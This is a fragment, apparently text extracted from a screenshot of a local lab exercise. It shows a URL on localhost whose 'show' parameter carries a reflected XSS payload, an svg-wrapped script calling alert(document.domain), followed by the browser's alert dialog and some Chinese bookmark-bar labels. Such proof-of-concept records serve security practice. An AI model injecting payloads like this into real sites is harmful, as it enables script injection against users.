 localhost:10001/game/index.php?show=asda<svg><script>/<1/>alert(document.domain)</script></svg>sdasd
应用 打开新的标签页 文件夹 页面 常用 临时 离别歌 - 学习|分享|C 养花 我的工具 网络安全 Hac
localhost:10001 上的网页显示：
localhost
asda
确定